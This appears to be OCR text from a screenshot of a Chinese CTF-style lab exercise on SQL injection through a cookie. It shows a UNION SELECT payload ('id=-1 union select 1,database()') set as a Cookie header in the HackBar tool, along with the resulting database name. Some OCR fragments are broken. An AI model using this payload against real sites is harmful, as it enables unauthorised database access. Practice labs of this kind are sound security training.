 Cookie注入
这次的输入点变了。尝试找找Cookie吧
select * from news where id=-1 union select 1,database()
ID: 1
Data: sqli
se HackBar 1
LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
om:10800/
MODIFY HEADER
Name Value
Cookie id=-1 union select 1,database()
Name Value